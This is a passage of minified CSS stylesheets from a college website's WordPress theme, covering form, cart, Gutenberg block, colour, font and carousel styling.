!important;font-size:12px;line-height:1.4 !important;margin:30px 15px 0 5px !important;font-weight:300 !important;min-height:45px !important}.gform_page_footer.top_label .gform_next_button.button{width:100%;padding:0 !important;font-size:12px;line-height:1.4 !important;margin:30px 15px 0 5px !important;font-weight:300 !important;min-height:45px !important}.gform_page_footer.top_label .gform_button.button{width:100%;padding:0 !important;font-size:12px;line-height:1.4 !important;margin:30px 15px 0 5px !important;font-weight:300 !important;min-height:45px !important}.mcl_radio_checkbox .ginput_container input#choice_3_105_3{margin-top:0 !important}.mcl_radio_checkbox .ginput_container input#choice_3_105_4{margin-top:0 !important}.mcl_support_fund_box .gfield_radio{display:flex}.mcl_next_page_btn button.next_btn{margin-top:30px}.mcl_total_bill p span:nth-child(1){margin-right:78%}.mcl_total_bill p span:nth-child(4){margin-right:74% !important}.mcl_total_bill p span:nth-child(7){margin-right:72%}.morley-cart-container{max-width:460px;margin:0 auto;text-align:center;padding:0 25px}}@media only screen and (max-width:640px){.morley-cart-heading h1{font-size:32px;line-height:40px;margin-bottom:35px}.morley-product-title{margin-bottom:16px}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody tr td::before{content:''}}@media only screen and (max-width:600px){h3.mc-section-texts,a.logout-link{font-size:18px}h3.mc-section-texts::after,a.logout-link::after{height:30px;width:30px;top:20px;right:15px}.mcl-section-image-three{display:block}.mc-section-box-icon,.logout-button{padding:15px 20px}.active h3.mc-section-texts::after{right:15px;top:22px}.mc-section-color{padding-top:25px;padding-bottom:40px}.mc-section-text p{padding:0 20px}.gravity-theme .gform_body .gform_page .mcl_upload_file label.gfield_label{left:50px;font-size:14px !important}.mcl_upload_file input[type="file"]::before{height:30px;width:30px;top:27px;left:10px}.mcl_upload_file .ginput_preview{padding:20px 15px;padding:20px 15px}.mcl_upload_file .ginput_preview button.gform_delete_file{margin-right:10px;margin:0;height:30px;width:30px;margin-right:10px}.mcl_upload_file .ginput_preview button.gform_delete_file span.dashicons.dashicons-trash{width:28px;height:19px;font-size:18px;vertical-align:middle}.mcl_upload_file .ginput_preview strong{font-size:14px !important}.mcl-section-posction input[type="file"]{text-indent:-52px;font-size:14px !important}.gform_page_footer .gform_next_button.button{margin-top:15px !important}.gform_page_footer input[type="submit"].button{margin-top:15px !important}}@media only screen and (max-width:480px){.morley-cart .coupon button.button{width:100% !important;margin-top:10px}.morley-cart .coupon input#coupon_code{width:100% !important}.small-container{width:auto !important}.success{width:auto !important}.mcl-section-three-tab{width:auto !important;display:flex !important}.widecolumn{width:auto !important}.mobile-phone-right .iti__arrow{top:3px}.gfield h3{font-size:32px !important;line-height:40px;margin-bottom:15px}.mcl-setion-after-before span::before{width:85px !important}.mcl-setion-after-before span::after{width:85px !important}.modal-content{width:auto}.mcl-section-popup-width{padding:18px 30px}.mcl-section-popup-width h2{font-size:30px;line-height:35px;margin-bottom:20px}.mcl-section-tab-padding{padding:25px}.modal-content.mcl-section-popup-width .mcl-section-tab-padding{padding-bottom:25px}.close_modal{display:none}.mcl-border-radius{padding:0 !important;border-radius:33px 33px 15px 15px}.privacy-popup h2{text-align:left !important}.gravity-theme .gform_body .gform_page .mcl_highest_level .ginput_container_radio label p{margin-bottom:0}.gravity-theme .gform_body .gform_page .mcl_highest_level label{border:1px solid rgba(48,48,48,0.5);padding:18px 15px 18px}.gravity-theme .gform_body .gform_page .mcl_student_declaration_checkbox legend.gfield_label{line-height:40px;margin-bottom:12px !important;font-size:32px !important}.mx-auto .gform_wrapper.gravity-theme .gfield-choice-input+label{max-width:initial;line-height:22px}.mcl-section-popup-ul{padding:0}}@media only screen and (max-width:420px){.customize_solution span.ease-effect{font-size:16px}h3.mc-section-texts,a.logout-link{font-size:16px}input#user_name{margin-top:10px !important;margin-bottom:10px !important}input#user_password{margin-top:10px !important;margin-bottom:10px !important}#main .gform_wrapper.gravity-theme .mcl_transgender_checkbox .gfield_checkbox label{font-size:14px}#main .gform_wrapper.gravity-theme .mcl_transgender_checkbox .gfield_checkbox label::before{left:235px !important}#main .gform_wrapper.gravity-theme .mcl_transgender_checkbox .gfield_checkbox label::after{left:241px !important}}@media only screen and (max-width:360px){input#user_name.error{border:1px solid #c73131}.email_error.error::after{content:" ";position:absolute;left:14px;top:-14px;border-top:0;border-right:13px solid transparent;border-left:13px solid transparent;border-bottom:15px solid #f0dada}.email_error.error::before{content:" ";position:absolute;left:14px;top:-15px;border-top:0;border-right:13px solid transparent;border-left:13px solid transparent;border-bottom:15px solid #c73131}.error{border:1px solid #c73131;padding:10px 15px;margin-bottom:10px;background:#e55d5d29;position:relative}button.submit_btn{background:#00ccbe !important;color:#fff !important;width:100%;border-radius:14px !important;font-family:inherit !important;font-weight:700 !important;letter-spacing:2px !important}input.lostpassword-button{background:#00ccbe !important;color:#fff !important;width:100%;border-radius:14px !important;font-family:inherit !important;font-weight:700 !important;letter-spacing:2px !important}.widecolumn h4{font-size:16px;font-family:inherit;text-align:center;letter-spacing:.5px}.widecolumn p{color:#000;font-weight:500;font-size:16px}.form-row label{font-family:inherit;font-weight:600;font-size:15px}.form-row input{margin-top:10px;border:1px solid #30303080 !important;padding:23px 10px !important;border-radius:5px !important;background-color:#fff !important}button:not(.no-style):focus{box-shadow:0 0 7px 0 #978c9159 !important}input#user_name{border:1px solid #000;background:white;margin-top:10px}input#user_password{border:1px solid #000;background:white;margin-top:10px}div#password-lost-form{margin-left:10px;margin-right:10px}div#registratopn-tab{margin-left:25px;margin-right:25px;padding-top:20px}.mcl_transgender_checkbox .gchoice input{float:right;margin-top:12px;margin-right:55px}.gform_page_fields .ui-datepicker-trigger{position:absolute;left:175px;cursor:pointer}.mcl-section-tick-also label::after{left:256px !important;top:10px !important}.mcl-section-tick-also label::before{left:250px !important;top:2px !important}ul.tabs li{padding:9px 3px}.gform_body.gform-body{width:62% !important;margin-left:18px !important;margin-right:15px !important}.mcl_contact_pref_checkbox .gchoice input{margin-top:5px}.mcl_policies_checkbox .gfield_checkbox .gchoice input{margin-top:6px}.mcl_next_page_btn button.next_btn{width:100%;background:#000;color:#fff;font-size:22px;font-family:"dashicons"}.mcl_radio_checkbox .ginput_container input#choice_3_105_3{margin-top:-8%}.mcl_radio_checkbox .ginput_container input#choice_3_105_4{margin-top:-16%}.mcl_radio_checkbox label#label_3_105_3{line-height:25px}.mcl_radio_checkbox label#label_3_105_4{line-height:25px}.mcl_concessions_checkbox label{line-height:25px}.mcl_concessions_checkbox input#choice_3_43_1{margin-top:-16%}.mcl_concessions_checkbox input#choice_3_43_2{margin-top:-9%}.mcl_concessions_checkbox input#choice_3_43_3{margin-top:-8%}.mcl_concessions_checkbox input#choice_3_43_4{margin-top:0}.mcl_concessions_checkbox input#choice_3_43_5{margin-top:-8%}.mcl_concessions_checkbox input#choice_3_43_6{margin-top:-8%}.mcl_concessions_checkbox .ginput_container{color:#000;font-size:18px;font-weight:500}.gform_wrapper.gravity-theme .ginput_container_date img.ui-datepicker-trigger{margin-left:-30px !important}.mcl_education_text p{color:#000;font-family:sans-serif;font-size:18px;line-height:28px;font-weight:500}.mcl_level_here_text h5{font-size:16px;font-weight:100;color:#000;font-family:sans-serif}.mcl_level_here_text div{border:1px solid #0009;padding:10px 20px 10px 20px;border-radius:5px}.mcl_current_employment_radio .ginput_container{color:#000;font-size:18px;font-weight:500}.mcl_tick_apply_checkbox .ginput_container{color:#000;font-size:18px;font-weight:500}.mcl_supporting_text p{color:#fff;font-weight:800;font-size:16px}.mcl_student_declaration_checkbox legend.gfield_label{font-size:32px !important;letter-spacing:-0.02em;line-height:40px;font-family:"utopia-std",serif}.mcl_friend_text p{font-weight:600;color:#000}.mcl_friend_text p:last-child{font-weight:500;color:#000}.mcl_docusign_box{border:1px solid #0009;padding:10px 20px 10px 20px;border-radius:5px;margin-bottom:0}.mcl_course_name p{color:#000}.mcl_course_name p:nth-child(1){color:#000;font-weight:700}.mcl_course_name p:nth-child(2){font-size:25px !important;letter-spacing:-0.02em;line-height:30px;font-weight:700;font-family:"utopia-std",serif;margin-bottom:0 !important}.mcl_develop_fund p{color:#000;font-weight:700}.mcl_develop_fund p a{color:#000;font-weight:700}.mcl_select_country p{color:#000;color:#000;font-weight:700;font-weight:700}.mcl_typeing_address p{color:#000;font-weight:700}.mcl_name_on_card p{color:#000;font-weight:700}.mcl_congratulation_text p{color:#000;font-weight:700}.mcl_creative_text p{color:#000;font-weight:700}.mcl_total_bill p{color:#000}.mcl_total_bill p span:nth-child(4){margin-right:44%}.mcl_total_bill p span:nth-child(7){margin-right:41%}.mcl_total_bill p b span:nth-child(1){margin-right:55%}.mcl_total_bill span:nth-child(1){margin-right:54%}.mcl_payment p{color:#000;text-align:center}.mcl_section_or h3{margin-bottom:0;font-size:25px;text-align:center}.mcl_support_fund_box .gfield_radio{display:flex}.mcl_support_fund_box .gchoice input{display:none !important}.mcl_support_fund_box .ginput_container .gchoice{width:23%;margin-right:auto;margin-left:auto;padding:8px 20px;border:1px solid #000}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/themes/morley-college--parent/resources/dist/css/gutenberg.min.css?ver=6.8.3
body_size: 4974
content:
  @font-face{font-family:gotham-black;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Black.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Black.otf) format("OTF");font-display:swap}@font-face{font-family:gotham-light;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Light.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Light.otf) format("OTF");font-display:swap}@font-face{font-family:gotham;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Medium.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Medium.otf) format("OTF");font-display:swap}@font-face{font-family:gotham-bold;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Bold.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Bold.otf) format("OTF");font-display:swap}.container--small{max-width:800px}.container--medium{max-width:884px}.container--large{max-width:1200px;padding:0 16px}.container--padded{border-radius:7px;padding:40px 16px}.has-dropshadow{box-shadow:0 2px 10px 0 rgba(0,0,0,0.1)}.single-post--section{position:relative;z-index:2}.single-post--section .has-dropshadow{border-radius:7px}.has-background-green{background-color:#44c9bf}.has-background-orange{background-color:#f39a51}html.smooth{scroll-behavior:smooth}.has-pink-base-background-color{background-color:#ee62ad !important}.has-pink-base-color{color:#ee62ad !important}.has-pink-light-background-color{background-color:#fdebf5 !important}.has-pink-light-color{color:#fdebf5 !important}.has-pink-lighter-background-color{background-color:#fef0e5 !important}.has-pink-lighter-color{color:#fef0e5 !important}.has-orange-base-background-color{background-color:#f39a51 !important}.has-orange-base-color{color:#f39a51 !important}.has-teal-base-background-color{background-color:#44c9bf !important}.has-teal-base-color{color:#44c9bf !important}.has-teal-light-background-color{background-color:#e1e5ec !important}.has-teal-light-color{color:#e1e5ec !important}.has-teal-lighter-background-color{background-color:#e1f0f6 !important}.has-teal-lighter-color{color:#e1f0f6 !important}.has-blue-base-background-color{background-color:#335281 !important}.has-blue-base-color{color:#335281 !important}.has-blue-light-background-color{background-color:#e1f0f6 !important}.has-blue-light-color{color:#e1f0f6 !important}.has-blue-lighter-background-color{background-color:#eaf7ed !important}.has-blue-lighter-color{color:#eaf7ed !important}.has-red-danger-background-color{background-color:#e62e2e !important}.has-red-danger-color{color:#e62e2e !important}.has-yellow-warning-background-color{background-color:#f0ca2e !important}.has-yellow-warning-color{color:#f0ca2e !important}.has-green-success-background-color{background-color:#71c883 !important}.has-green-success-color{color:#71c883 !important}.has-blue-info-background-color{background-color:#389cc2 !important}.has-blue-info-color{color:#389cc2 !important}.has-grey-base-background-color{background-color:#f2f2f2 !important}.has-grey-base-color{color:#f2f2f2 !important}.has-grey-lighter-background-color{background-color:#e62e2e !important}.has-grey-lighter-color{color:#e62e2e !important}.has-grey-light-background-color{background-color:#dfdfdf !important}.has-grey-light-color{color:#dfdfdf !important}.has-grey-dark-background-color{background-color:#a5a5a5 !important}.has-grey-dark-color{color:#a5a5a5 !important}.has-black-background-color{background-color:#262a2b !important}.has-black-color{color:#262a2b !important}.has-black-darker-background-color{background-color:#202325 !important}.has-black-darker-color{color:#202325 !important}.has-black-base-background-color{background-color:#000 !important}.has-black-base-color{color:#000 !important}.has-white-background-color{background-color:#fff !important}.has-white-color{color:#fff !important}.single-post--body{padding:40px 16px}.single-post--body>*{max-width:768px;margin-left:auto;margin-right:auto;margin-bottom:16px;padding-left:16px;padding-right:16px}.single-post--body figcaption{background-color:#44c9bf;color:#262a2b;line-height:16px;padding:12px 16px;text-align:left !important}.single-post--body ul{list-style:initial;margin-left:auto}.single-post--body cite{font-style:normal}.single-post--body ul,.single-post--body ol{padding-left:40px !important}.single-post--body pre,.single-post--body .wp-block-pullquote{max-width:768px}@media(max-width:830px){.single-post--body pre,.single-post--body .wp-block-pullquote{max-width:calc(100% - 32px)}}.has-text-align-center{text-align:center !important}.has-text-align-right{text-align:right !important}.alignfull{margin-left:-16px !important;width:calc(100% + 32px);max-width:initial}.alignwide{max-width:100%}@media(min-width:1024px){.alignwide{max-width:calc(100% - 15%) !important}}.is-type-video .wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.is-type-video .wp-block-embed__wrapper iframe,.is-type-video .wp-block-embed__wrapper object,.is-type-video .wp-block-embed__wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}.has-morley-green-background-color{background-color:#44c9bf}.has-morley-orange-background-color{background-color:#f39a51}.has-morley-dark-background-color{background-color:#262a2b}.has-morley-pink-background-color{background-color:#ee62ad}.has-morley-piggy-pink-background-color{background-color:#fce0ef}.has-morley-persian-pink-background-color{background-color:#f077b8}.has-morley-raspberry-pink-background-color{background-color:#e70072}.has-morley-green-color{color:#44c9bf}.has-morley-orange-color{color:#f39a51}.has-morley-dark-color{color:#262a2b}.has-morley-pink-color{color:#ee62ad}.has-morley-piggy-pink-color{color:#fce0ef}.has-morley-persian-pink-color{color:#f077b8}.has-morley-raspberry-pink-color{color:#e70072}.no-mb{margin-bottom:0 !important}.no-mt{margin-top:0 !important}.extra-pb{padding-bottom:40px !important}.extra-pb.already-padded{padding-bottom:80px !important}.extra-pt{padding-top:40px !important}.extra-pt.already-padded{padding-top:80px !important}.wp-block-quote{position:relative;padding-left:40px}.wp-block-quote::before{content:"";position:absolute;bottom:0;left:16px;top:0;width:8px;background-color:#44c9bf;border-radius:4px}.wp-block-quote strong{font-weight:700;font-size:18px;letter-spacing:-0.02em;font-family:utopia-std,serif;font-style:normal}.wp-block-quote.is-style-large{margin-left:auto;margin-right:auto}.wp-block-quote.has-text-align-right{padding-right:40px;padding-left:16px}.wp-block-quote.has-text-align-right::before{right:16px;left:initial}.wp-block-quote.has-text-align-center::before{display:none}.wp-block-quote.alignright{float:none;margin-left:auto;margin-right:auto}.wp-block-quote.alignleft{float:none;margin-left:auto;margin-right:auto}.wp-block-pullquote{border:2px solid #44c9bf;border-radius:8px;padding:40px;position:relative;margin-top:60px;margin-bottom:60px}.wp-block-pullquote blockquote p{font-size:16px !important;line-height:1.5 !important}.wp-block-pullquote.alignfull{max-width:calc(100% - 32px) !important;margin-left:auto !important;margin-right:auto !important}.wp-block-pullquote::before{content:"";position:absolute;left:50%;transform:translateX(-50%);z-index:10;background-color:#fff;background-repeat:no-repeat;width:60px;background-size:40px;background-position:center;height:34px;top:-20px;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/quote-left.svg)}.wp-block-pullquote::after{content:"";position:absolute;left:50%;transform:translateX(-50%) rotate(180deg);z-index:10;background-color:#fff;background-repeat:no-repeat;width:60px;background-size:40px;background-position:center;height:34px;bottom:-20px;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/quote-left.svg)}@media(max-width:769px){.wp-block-media-text{display:flex;flex-direction:column}.wp-block-media-text .wp-block-media-text__content{padding:16px 16px 32px 16px}.wp-block-media-text.has-media-on-the-right{flex-direction:column-reverse}}.wp-block-media-text .link-all{display:flex;align-items:center;justify-content:flex-start;color:#e70072;font-family:utopia-std,serif}.wp-block-media-text .link-all svg{margin-left:15px}.wp-block-media-text .link-all:hover{color:#ee62ad}.home .wp-block-media-text{max-width:1152px;margin-left:auto;margin-right:auto;margin-top:2rem;margin-bottom:2rem}@media(max-width:769px){.home .wp-block-media-text{padding:0 16px !important}}.home .wp-block-media-text.alignwide{max-width:1340px !important}.home .wp-block-media-text.alignfull{max-width:100vw;margin-left:0 !important;margin-right:0 !important}@media(max-width:769px){.home .wp-block-media-text.alignfull .wp-block-media-text__media{margin-left:-16px;margin-right:-16px}}.home .wp-block-media-text a{position:relative;display:flex;align-items:center;justify-content:flex-end;color:#e70072;font-family:utopia-std,serif;padding-right:15px;transition:all .2s ease-in}.home .wp-block-media-text a::after{content:"";display:block;position:absolute;top:34%;right:0;width:10px;height:10px;border-right:2px solid #e70072;border-top:2px solid #e70072;transform:rotate(45deg)}.home .wp-block-media-text a:hover{opacity:.55}.downloads img{width:24px;max-height:16px;margin-bottom:6px !important}.downloads .file-download{justify-content:flex-end;align-items:center}.downloads .file-download span{padding-right:4px}.vacany-section{margin:16px 0 !important;padding:16px;border-bottom:1px solid #f2f2f2}.wp-block-group .vacany-section:last-child{border-bottom:0}.wp-block-search{display:flex !important;align-items:center}.wp-block-search.alignleft,.wp-block-search.alignright{float:none !important;margin-left:auto !important;margin-right:auto !important}.wp-block-search.alignright{text-align:right;justify-content:flex-end}.wp-block-search.alignleft{text-align:left}.wp-block-search .wp-block-search__button{margin:0 0 0 8px}@media(max-width:789px){.wp-block-search .wp-block-search__input{max-width:initial !important}.wp-block-search .wp-block-search__button{width:100%;margin-left:0;border-top-left-radius:0;border-top-right-radius:0}}.content .wp-block-social-links{padding-left:16px !important}.content .wp-block-social-link+.wp-block-social-link{margin-top:0}.content .wp-block-social-link svg{fill:#fff}.content .wp-block-social-link a:hover svg,.content .wp-block-social-link a:focus svg,.content .wp-block-social-link a:active svg{fill:#a5a5a5}.content a.wp-block-button__link,.content a.button{color:inherit;text-decoration:none}.content a.wp-block-button__link strong,.content a.button strong{color:inherit;font-family:gotham-bold,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.social-share{justify-content:center;margin-top:40px;margin-bottom:0}.social-share ul{list-style:none !important;align-items:center}.social-share li{margin:0 8px}.social-share li img{width:24px}@media(max-width:769px){.social-share{flex-direction:column}.social-share ul{justify-content:center}}@media(max-width:769px){.single-post--body .social-share ul{padding-left:0 !important}}.accordion__wrapper{width:100%}.accordion__header{padding:16px;display:none}.accordion__title{position:relative;padding:8px 16px;cursor:pointer;margin-bottom:0 !important}.accordion__title::after{content:"";position:absolute;right:16px;top:10px;width:16px;height:16px;background-repeat:no-repeat;background-size:16px;background-position:center;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-dark.svg);transition:transform ease-in-out .2s;transform:rotate(0)}.accordion__title.has-white-color::after{background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chev-down--white.svg)}.accordion__item{width:100%;position:relative;margin-bottom:8px !important}.accordion__item:last-child{margin-bottom:0}.accordion__item .panel{max-height:0;overflow:hidden;padding-left:16px !important;padding-right:16px !important;margin-top:0 !important}.accordion__item .panel li{padding:16px;border-bottom:1px solid #f2f2f2}.accordion .accordion__wrapper{list-style:none;padding-left:0 !important}.accordion label{padding-right:48px}.accordion .panel{border:1px solid #f2f2f2;border-top:0;padding-top:12px}.accordion .panel ul{list-style:normal}.accordion .panel ol{list-style:numeric}.accordion_checkbox:focus+label{outline:1px solid #44c9bf}.accordion_checkbox:checked ~ label::after{transform:rotate(-180deg)}.accordion_checkbox:checked ~ .panel{display:block;max-height:initial}.core-gallery img{width:100%}.core-gallery .single-image{position:relative}.core-gallery .single-image::before{content:"";background-color:#e70072;opacity:0;position:absolute;top:12px;bottom:12px;left:12px;right:12px;border-radius:8px;transition:.2s ease-in-out opacity}.core-gallery .single-image:hover::before{opacity:.6}.core-gallery img,.core-gallery label{border-radius:8px}.core-gallery .toggle-images{height:100%;text-align:center;align-items:center;justify-content:center;border:2px solid #e70072;box-shadow:0 2px 10px 0 rgba(231,0,114,0.1);transition:.2s box-shadow ease-in-out;padding:16px;cursor:pointer}.core-gallery .toggle-images:hover{box-shadow:0 2px 10px 0 #e70072}.core-gallery input[type="radio"]:checked+figure{display:block !important}@media(min-width:420px) and (max-width:769px){.core-gallery .is-multiline .column{flex:none;width:25%}}@media(max-width:420px){.core-gallery .is-multiline{display:block !important}.core-gallery .is-multiline .column{width:100%}.core-gallery .is-multiline .column img{width:100%;height:auto}.core-gallery .is-multiline .single-image{display:none}}.toggle_all_gallery_images:checked ~ .columns .column.is-hidden,.toggle_all_gallery_images:checked ~ .columns .single-image{display:block !important}.toggle_all_gallery_images:checked ~ .columns .show_more{display:none}.single-post--body .blocks-gallery-grid{padding-left:0 !important}.gform_body ul{list-style:none;padding-left:0 !important}.gform_body ul li{margin-top:16px}.gform_body .gfield_description,.gform_body .gsection_description{width:100%;padding-top:8px;font-size:12px}.gform_body .ginput_container_name{display:flex}.gform_body .ginput_container_name span:not(:last-child){margin-right:8px}.gform_body .ginput_container_name label{font-size:12px}.gform_body .gfield_label{font-weight:700}.gform_body .gfield_required{margin-left:4px;color:red}.gform_body .clear-multi{display:flex}.gform_body textarea{display:block;padding:8px}.gform_body textarea:focus,.gform_body input:focus,.gform_body select:focus{outline-color:#44c9bf}.gform_body select[multiple="multiple"]{height:auto}.gform_body .gfield_time_hour,.gform_body .gfield_time_minute,.gform_body .gfield_time_ampm{width:calc(4rem + 0.5rem)}.gform_body .gfield_time_hour i,.gform_body .gfield_time_minute i,.gform_body .gfield_time_ampm i{font-style:normal}.gform_body .gfield_time_hour label,.gform_body .gfield_time_minute label,.gform_body .gfield_time_ampm label{text-align:center;margin:1px 0 9px 1px;width:3rem;display:block;font-size:12px}.gform_body .gfield_time_hour input,.gform_body .gfield_time_minute input,.gform_body .gfield_time_ampm input{width:calc(3rem + 8px)}.gform_body .gsection_description{padding-top:0;padding-bottom:12px;border-bottom:1px solid #ccc}.gform_body .ginput_container{margin-top:8px}.gform_body .gform_title{margin-bottom:8px}.gform_body .gsection_title{font-size:18px;font-weight:900;line-height:24px;margin-bottom:8px}.gform_body .gfield_radio label,.gform_body .gfield_checkbox label{padding-left:8px}.gform_body .ginput_container_address label{font-size:12px;margin-bottom:8px;display:block}.gform_body .ginput_left,.gform_body .ginput_right{width:50%;display:inline-block;vertical-align:top;margin:0 -4px 0 0}.gform_body .ginput_left{margin-right:8px}.gform_body .ginput_right{margin-right:-8px;padding-right:8px}.gform_body .gform_fileupload_multifile .gform_drop_area{padding:24px;border:1px dashed #ccc;text-align:center;color:#aaa;margin-bottom:16px;background:rgba(0,0,0,0.02);border-radius:4px}.gform_body .gform_fileupload_multifile .gform_drop_instructions{display:block;margin-bottom:8px}.gform_body .gform_fileupload_multifile input[type="button"]{padding:12px 8px;font-weight:700;width:100%;max-width:300px}.gform_body .validation_message.instruction,.gform_body .validation_message.gfield_description{background-color:rgba(229,36,36,0.25);border:1px solid #e52424;color:#262a2b;padding:8px;line-height:1;margin-top:4px;border-radius:2px;font-size:12px}.gform_body table{margin:0;border:0}.gform_body table th,.gform_body table td{border:0;padding:4px 0}.gform_body table th:not(:first-child),.gform_body table td:not(:first-child){padding:4px 0 4px 16px}@media(min-width:640px){.gform_body .small{width:25%}.gform_body .medium{width:calc(50% - 8px)}.gform_body .large{width:100%}}@media(max-width:718px){.gform_body table thead{display:none}.gform_body table td{display:block;margin-bottom:8px;padding:0 !important}.gform_body table td::after{content:attr(data-label);font-size:12px;white-space:nowrap;display:block;clear:both}}.gform_wrapper input[type="submit"]{padding:12px 8px;font-weight:700;width:100%;max-width:300px}.morley-radio{position:relative !important}.morley-radio iframe{position:relative !important}.wp-block-hero-carousel::before{z-index:3}.wp-block-hero-carousel img{position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}@media(max-width:769px){.wp-block-hero-carousel img{position:relative;height:auto}}.wp-block-hero-carousel .text{position:absolute;bottom:1em;left:50%;transform:translateX(-50%);z-index:10}@media(max-width:769px){.wp-block-hero-carousel .text{font-size:24px;text-align:center;bottom:1rem}}.wp-block-hero-carousel .swiper-slide{min-height:25em}@media(max-width:769px){.wp-block-hero-carousel .swiper-slide{min-height:8em;height:auto}}.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets{bottom:40px}@media(max-width:769px){.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets{display:none}}.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet{width:16px;height:16px;background-color:#fff;opacity:.7}.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active{opacity:1}.wp-block-hero-carousel .swiper-button-prev{width:2.5rem;height:2.5em;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/left.svg);background-size:contain;left:25px}.wp-block-hero-carousel .swiper-button-prev::after{display:none}.wp-block-hero-carousel .swiper-button-next{width:2.5rem;height:2.5em;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/right.svg);background-size:contain;right:25px}.wp-block-hero-carousel .swiper-button-next::after{display:none}.hero-carousel-search{position:relative;margin-top:-2em}@media(max-width:769px){.hero-carousel-search .container{padding:0 16px}}.hero-carousel-search .global--search form{padding:7px !important;flex-wrap:wrap}.hero-carousel-search .global--search form input[type="search"]{width:auto;min-width:calc(100% - 325px)}@media(max-width:769px){.hero-carousel-search .global--search form input[type="search"]{width:100%}}.hero-carousel-search .global--search form button[type="submit"]:not(.view-all){top:8px}@media(max-width:769px){.hero-carousel-search .global--search form button[type="submit"]:not(.view-all){bottom:0;top:initial}}.hero-carousel-search h2{position:relative;width:auto;border-right:1px solid #e7e7e7;min-width:275px;margin-bottom:0;padding-left:10px}@media(max-width:769px){.hero-carousel-search h2{width:100%;text-align:center;border-right:0;font-size:24px !important}}@media(max-width:769px){.hero-carousel-search h2::after{content:"";display:block;position:absolute;top:100%;left:calc(50% - 25px);width:50px;height:1px;background-color:#e7e7e7;z-index:11}}.card-layout-block{margin-top:2rem;margin-bottom:2rem}@media(min-width:769px) and (max-width:1024px){.card-layout-block .container{padding:0 16px}}@media(max-width:769px){.card-layout-block .container{padding:0 16px}}@media(max-width:769px){.card-layout-block.alignfull{margin-left:0 !important;margin-right:0 !important;width:100%}}@media(min-width:769px) and (max-width:1024px){.card-layout-block.alignfull .container{padding:0 32px}}@media(max-width:769px){.card-layout-block .columns{display:flex;flex-wrap:nowrap !important;overflow:scroll;width:auto !important}.card-layout-block .columns .column{min-width:300px !important}}.card-layout-block__title{margin-bottom:0}.card-layout-block .card--basic{overflow:hidden;height:250px}.card-layout-block .card--basic .card--content{position:absolute;bottom:0;left:0;width:100%;z-index:1;color:#fff;padding-bottom:10px}.card-layout-block .card--basic .card--content h3{font-family:gotham,sans-serif;font-weight:500 !important}.card-layout-block .card--basic .card--content::after{content:"";position:absolute;bottom:0;left:0;right:0;height:80%;background:linear-gradient(-180deg,rgba(0,0,0,0) 0,black 100%);opacity:.85;transition:.2s ease-in-out opacity,0.2s ease-in-out height;z-index:-2}.card-layout-block.styled .card--content{text-align:center}.card-layout-block.styled .card--content h3{font-family:utopia-std,serif}.wp-block-featured-news{margin-bottom:2em}@media(min-width:769px) and (max-width:1024px){.wp-block-featured-news .container{padding:0 16px}}@media(max-width:769px){.wp-block-featured-news .container{padding:0 16px}}@media(min-width:769px) and (max-width:1024px){.wp-block-featured-news.alignfull .container{padding:0 32px}}.wp-block-featured-news .card-block__desc{align-items:center}.wp-block-featured-news .link-all{display:flex;align-items:center;justify-content:flex-end;color:#e70072;font-family:utopia-std,serif}.wp-block-featured-news .link-all svg{margin-left:15px}.wp-block-featured-news .link-all:hover{color:#ee62ad}.wp-block-morley-cover{position:relative;overflow:hidden;height:20em;margin-top:2em;margin-bottom:2em}.wp-block-morley-cover::after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#44c9bf;opacity:.7;z-index:1}.wp-block-morley-cover img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:0}.wp-block-morley-cover .embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.wp-block-morley-cover h2{margin-bottom:0}.wp-block-morley-cover .button:not(.bordered){border-radius:30px;min-width:12em;margin-bottom:0}.wp-block-morley-cover .embed-container iframe,.wp-block-morley-cover .embed-container object,.wp-block-morley-cover .embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-morley-cover .wp-block-cover__inner-container{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.card-layout-block.tiles{margin-top:4rem;margin-bottom:4rem}.card-layout-block.tiles .card--basic{display:flex;justify-content:center;align-items:center;height:150px;background-color:#262a2b}.card-layout-block.tiles .card--basic img{height:100px;width:auto}.card-layout-block.tiles .column:nth-child(odd) .card--basic{background-color:#000}.card-block{padding-bottom:4em}.card-block__buttons{flex-wrap:wrap}.card-block__buttons a{display:inline-block !important;width:auto;height:auto !important;margin:.5em !important}.card-block__buttons--inner{width:100%}@media(max-width:769px){.wp-block-media-text{display:flex;flex-direction:column}.wp-block-media-text 